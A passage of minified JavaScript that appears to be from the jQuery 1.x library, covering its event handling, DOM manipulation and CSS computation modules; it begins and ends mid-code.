b,c,d=y.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(k[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),k[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var X=/^(?:input|select|textarea)$/i,Y=/^key/,Z=/^(?:mouse|pointer|contextmenu)|click/,$=/^(?:focusinfocus|focusoutblur)$/,_=/^([^.]*)(?:\.(.+)|)$/;function ab(){return!0}function bb(){return!1}function cb(){try{return y.activeElement}catch(a){}}m.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=m.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return typeof m===K||a&&m.event.triggered===a.type?void 0:m.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(E)||[""],h=b.length;while(h--)f=_.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=m.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=m.event.special[o]||{},l=m.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&m.expr.match.needsContext.test(e),namespace:p.join(".")},i),(n=g[o])||(n=g[o]=[],n.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?n.splice(n.delegateCount++,0,l):n.push(l),m.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m.hasData(a)&&m._data(a);if(r&&(k=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=_.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=m.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,n=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=n.length;while(f--)g=n[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(n.splice(f,1),g.selector&&n.delegateCount--,l.remove&&l.remove.call(a,g));i&&!n.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||m.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)m.event.remove(a,o+b[j],c,d,!0);m.isEmptyObject(k)&&(delete r.handle,m._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,l,n,o=[d||y],p=j.call(b,"type")?b.type:b,q=j.call(b,"namespace")?b.namespace.split("."):[];if(h=l=d=d||y,3!==d.nodeType&&8!==d.nodeType&&!$.test(p+m.event.triggered)&&(p.indexOf(".")>=0&&(q=p.split("."),p=q.shift(),q.sort()),g=p.indexOf(":")<0&&"on"+p,b=b[m.expando]?b:new m.Event(p,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=q.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:m.makeArray(c,[b]),k=m.event.special[p]||{},e||!k.trigger||k.trigger.apply(d,c)!==!1)){if(!e&&!k.noBubble&&!m.isWindow(d)){for(i=k.delegateType||p,$.test(i+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),l=h;l===(d.ownerDocument||y)&&o.push(l.defaultView||l.parentWindow||a)}n=0;while((h=o[n++])&&!b.isPropagationStopped())b.type=n>1?i:k.bindType||p,f=(m._data(h,"events")||{})[b.type]&&m._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&m.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=p,!e&&!b.isDefaultPrevented()&&(!k._default||k._default.apply(o.pop(),c)===!1)&&m.acceptData(d)&&g&&d[p]&&!m.isWindow(d)){l=d[g],l&&(d[g]=null),m.event.triggered=p;try{d[p]()}catch(r){}m.event.triggered=void 0,l&&(d[g]=l)}return b.result}},dispatch:function(a){a=m.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(m._data(this,"events")||{})[a.type]||[],k=m.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=m.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,g=0;while((e=f.handlers[g++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(e.namespace))&&(a.handleObj=e,a.data=e.data,c=((m.event.special[e.origType]||{}).handle||e.handler).apply(f.elem,i),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?m(c,this).index(i)>=0:m.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[m.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=Z.test(e)?this.mouseHooks:Y.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new m.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||y),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||y,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==cb()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===cb()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return m.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return m.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=m.extend(new m.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?m.event.trigger(e,null,b):m.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},m.removeEvent=y.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===K&&(a[d]=null),a.detachEvent(d,c))},m.Event=function(a,b){return this instanceof m.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ab:bb):this.type=a,b&&m.extend(this,b),this.timeStamp=a&&a.timeStamp||m.now(),void(this[m.expando]=!0)):new m.Event(a,b)},m.Event.prototype={isDefaultPrevented:bb,isPropagationStopped:bb,isImmediatePropagationStopped:bb,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ab,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ab,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ab,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},m.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){m.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!m.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.submitBubbles||(m.event.special.submit={setup:function(){return m.nodeName(this,"form")?!1:void m.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=m.nodeName(b,"input")||m.nodeName(b,"button")?b.form:void 0;c&&!m._data(c,"submitBubbles")&&(m.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),m._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&m.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return m.nodeName(this,"form")?!1:void m.event.remove(this,"._submit")}}),k.changeBubbles||(m.event.special.change={setup:function(){return X.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(m.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),m.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),m.event.simulate("change",this,a,!0)})),!1):void m.event.add(this,"beforeactivate._change",function(a){var b=a.target;X.test(b.nodeName)&&!m._data(b,"changeBubbles")&&(m.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||m.event.simulate("change",this.parentNode,a,!0)}),m._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return m.event.remove(this,"._change"),!X.test(this.nodeName)}}),k.focusinBubbles||m.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){m.event.simulate(b,a.target,m.event.fix(a),!0)};m.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=m._data(d,b);e||d.addEventListener(a,c,!0),m._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=m._data(d,b)-1;e?m._data(d,b,e):(d.removeEventListener(a,c,!0),m._removeData(d,b))}}}),m.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=bb;else if(!d)return this;return 1===e&&(g=d,d=function(a){return m().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=m.guid++)),this.each(function(){m.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,m(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=bb),this.each(function(){m.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){m.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?m.event.trigger(a,b,c,!0):void 0}});function db(a){var b=eb.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}var eb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",fb=/ jQuery\d+="(?:null|\d+)"/g,gb=new RegExp("<(?:"+eb+")[\\s/>]","i"),hb=/^\s+/,ib=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,jb=/<([\w:]+)/,kb=/<tbody/i,lb=/<|&#?\w+;/,mb=/<(?:script|style|link)/i,nb=/checked\s*(?:[^=]|=\s*.checked.)/i,ob=/^$|\/(?:java|ecma)script/i,pb=/^true\/(.*)/,qb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,rb={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:k.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},sb=db(y),tb=sb.appendChild(y.createElement("div"));rb.optgroup=rb.option,rb.tbody=rb.tfoot=rb.colgroup=rb.caption=rb.thead,rb.th=rb.td;function ub(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==K?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==K?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||m.nodeName(d,b)?f.push(d):m.merge(f,ub(d,b));return void 0===b||b&&m.nodeName(a,b)?m.merge([a],f):f}function vb(a){W.test(a.type)&&(a.defaultChecked=a.checked)}function wb(a,b){return m.nodeName(a,"table")&&m.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function xb(a){return a.type=(null!==m.find.attr(a,"type"))+"/"+a.type,a}function yb(a){var b=pb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function zb(a,b){for(var c,d=0;null!=(c=a[d]);d++)m._data(c,"globalEval",!b||m._data(b[d],"globalEval"))}function Ab(a,b){if(1===b.nodeType&&m.hasData(a)){var c,d,e,f=m._data(a),g=m._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)m.event.add(b,c,h[c][d])}g.data&&(g.data=m.extend({},g.data))}}function Bb(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!k.noCloneEvent&&b[m.expando]){e=m._data(b);for(d in e.events)m.removeEvent(b,d,e.handle);b.removeAttribute(m.expando)}"script"===c&&b.text!==a.text?(xb(b).text=a.text,yb(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),k.html5Clone&&a.innerHTML&&!m.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&W.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}m.extend({clone:function(a,b,c){var d,e,f,g,h,i=m.contains(a.ownerDocument,a);if(k.html5Clone||m.isXMLDoc(a)||!gb.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(tb.innerHTML=a.outerHTML,tb.removeChild(f=tb.firstChild)),!(k.noCloneEvent&&k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||m.isXMLDoc(a)))for(d=ub(f),h=ub(a),g=0;null!=(e=h[g]);++g)d[g]&&Bb(e,d[g]);if(b)if(c)for(h=h||ub(a),d=d||ub(f),g=0;null!=(e=h[g]);g++)Ab(e,d[g]);else Ab(a,f);return d=ub(f,"script"),d.length>0&&zb(d,!i&&ub(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,l,n=a.length,o=db(b),p=[],q=0;n>q;q++)if(f=a[q],f||0===f)if("object"===m.type(f))m.merge(p,f.nodeType?[f]:f);else if(lb.test(f)){h=h||o.appendChild(b.createElement("div")),i=(jb.exec(f)||["",""])[1].toLowerCase(),l=rb[i]||rb._default,h.innerHTML=l[1]+f.replace(ib,"<$1></$2>")+l[2],e=l[0];while(e--)h=h.lastChild;if(!k.leadingWhitespace&&hb.test(f)&&p.push(b.createTextNode(hb.exec(f)[0])),!k.tbody){f="table"!==i||kb.test(f)?"<table>"!==l[1]||kb.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;while(e--)m.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j)}m.merge(p,h.childNodes),h.textContent="";while(h.firstChild)h.removeChild(h.firstChild);h=o.lastChild}else p.push(b.createTextNode(f));h&&o.removeChild(h),k.appendChecked||m.grep(ub(p,"input"),vb),q=0;while(f=p[q++])if((!d||-1===m.inArray(f,d))&&(g=m.contains(f.ownerDocument,f),h=ub(o.appendChild(f),"script"),g&&zb(h),c)){e=0;while(f=h[e++])ob.test(f.type||"")&&c.push(f)}return h=null,o},cleanData:function(a,b){for(var d,e,f,g,h=0,i=m.expando,j=m.cache,l=k.deleteExpando,n=m.event.special;null!=(d=a[h]);h++)if((b||m.acceptData(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)n[e]?m.event.remove(d,e):m.removeEvent(d,e,g.handle);j[f]&&(delete j[f],l?delete d[i]:typeof d.removeAttribute!==K?d.removeAttribute(i):d[i]=null,c.push(f))}}}),m.fn.extend({text:function(a){return V(this,function(a){return void 0===a?m.text(this):this.empty().append((this[0]&&this[0].ownerDocument||y).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?m.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||m.cleanData(ub(c)),c.parentNode&&(b&&m.contains(c.ownerDocument,c)&&zb(ub(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&m.cleanData(ub(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&m.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return m.clone(this,a,b)})},html:function(a){return V(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(fb,""):void 0;if(!("string"!=typeof a||mb.test(a)||!k.htmlSerialize&&gb.test(a)||!k.leadingWhitespace&&hb.test(a)||rb[(jb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(ib,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(m.cleanData(ub(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,m.cleanData(ub(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,n=this,o=l-1,p=a[0],q=m.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&nb.test(p))return this.each(function(c){var d=n.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(i=m.buildFragment(a,this[0].ownerDocument,!1,this),c=i.firstChild,1===i.childNodes.length&&(i=c),c)){for(g=m.map(ub(i,"script"),xb),f=g.length;l>j;j++)d=i,j!==o&&(d=m.clone(d,!0,!0),f&&m.merge(g,ub(d,"script"))),b.call(this[j],d,j);if(f)for(h=g[g.length-1].ownerDocument,m.map(g,yb),j=0;f>j;j++)d=g[j],ob.test(d.type||"")&&!m._data(d,"globalEval")&&m.contains(h,d)&&(d.src?m._evalUrl&&m._evalUrl(d.src):m.globalEval((d.text||d.textContent||d.innerHTML||"").replace(qb,"")));i=c=null}return this}}),m.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){m.fn[a]=function(a){for(var c,d=0,e=[],g=m(a),h=g.length-1;h>=d;d++)c=d===h?this:this.clone(!0),m(g[d])[b](c),f.apply(e,c.get());return this.pushStack(e)}});var Cb,Db={};function Eb(b,c){var d,e=m(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:m.css(e[0],"display");return e.detach(),f}function Fb(a){var b=y,c=Db[a];return c||(c=Eb(a,b),"none"!==c&&c||(Cb=(Cb||m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Cb[0].contentWindow||Cb[0].contentDocument).document,b.write(),b.close(),c=Eb(a,b),Cb.detach()),Db[a]=c),c}!function(){var a;k.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,d;return c=y.getElementsByTagName("body")[0],c&&c.style?(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(y.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0}}();var Gb=/^margin/,Hb=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ib,Jb,Kb=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ib=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)},Jb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ib(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||m.contains(a.ownerDocument,a)||(g=m.style(a,b)),Hb.test(g)&&Gb.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):y.documentElement.currentStyle&&(Ib=function(a){return a.currentStyle},Jb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ib(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Hb.test(g)&&!Kb.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Lb(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d,e,f,g,h;if(b=y.createElement("div"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=d&&d.style){c.cssText="float:left;opacity:.5",k.opacity="0.5"===c.opacity,k.cssFloat=!!c.cssFloat,b.style.backgroundClip="content-box",b.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===b.style.backgroundClip,k.boxSizing=""===c.boxSizing||""===c.MozBoxSizing||""===c.WebkitBoxSizing,m.extend(k,{reliableHiddenOffsets:function(){return null==g&&i(),g},boxSizingReliable:function(){return null==f&&i(),f},pixelPosition:function(){return null==e&&i(),e},reliableMarginRight:function(){return null==h&&i(),h}});function i(){var b,c,d,i;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),b.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",e=f=!1,h=!0,a.getComputedStyle&&(e="1%"!==(a.getComputedStyle(b,null)||{}).top,f="4px"===(a.getComputedStyle(b,null)||{width:"4px"}).width,i=b.appendChild(y.createElement("div")),i.style.cssText=b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",b.style.width="1px",h=!parseFloat((a.getComputedStyle(i,null)||{}).marginRight)),b.innerHTML="<table><tr><td></td><td>t</td></tr></table>",i=b.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",g=0===i[0].offsetHeight,g&&(i[0].style.display="",i[1].style.display="none",g=0===i[0].offsetHeight),c.removeChild(d))}}}(),m.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var Mb=/alpha\([^)]*\)/i,Nb=/opacity\s*=\s*([^)]*)/,Ob=/^(none|table(?!-c[ea]).+)/,Pb=new RegExp("^("+S+")(.*)$","i"),Qb=new RegExp("^([+-])=("+S+")","i"),Rb={position:"absolute",visibility:"hidden",display:"block"},Sb={letterSpacing:"0",fontWeight:"400"},Tb=["Webkit","O","Moz","ms"];function Ub(a,b){if(b in a)return b;var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=Tb.length;while(e--)if(b=Tb[e]+c,b in a)return b;return d}function Vb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=m._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&U(d)&&(f[g]=m._data(d,"olddisplay",Fb(d.nodeName)))):(e=U(d),(c&&"none"!==c||!e)&&m._data(d,"olddisplay",e?c:m.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function Wb(a,b,c){var d=Pb.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Xb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=m.css(a,c+T[f],!0,e)),d?("content"===c&&(g-=m.css(a,"padding"+T[f],!0,e)),"margin"!==c&&(g-=m.css(a,"border"+T[f]+"Width",!0,e))):(g+=m.css(a,"padding"+T[f],!0,e),"padding"!==c&&(g+=m.css(a,"border"+T[f]+"Width",!0,e)));return g}function Yb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ib(a),g=k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Jb(a,b,f),(0>e||null==e)&&(e=a.style[b]),Hb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Xb(a,b,c||(g?"border":"content"),d,f)+"px"}m.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Jb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":k.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=m.camelCase(b),i=a.style;if(b=m.cssProps[h]||(m.cssProps[h]=Ub(i,h)),g=m.cssHooks[b]||m.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=Qb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(m.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||m.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=m.camelCase(b);return b=m.cssProps[h]||(m.cssProps[h]=Ub(a.style,h)),g=m.cssHooks[b]||m.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Jb(a,b,d)),"normal"===f&&b in Sb&&(f=Sb[b]),""===c||c?(e=parseFloat(f),c===!0||m.isNumeric(e)?e||0:f):f}}),m.each(["height","width"],function(a,b){m.cssHooks[b]={get:function(a,c,d){return c?Ob.test(m.css(a,"display"))&&0===a.offsetWidth?m.swap(a,Rb,function(){return Yb(a,b,d)}):Yb(a,b,d):void 0},set:function(a,c,d){var e=d&&Ib(a);return Wb(a,c,d?Xb(a,b,d,k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,e),e):0);
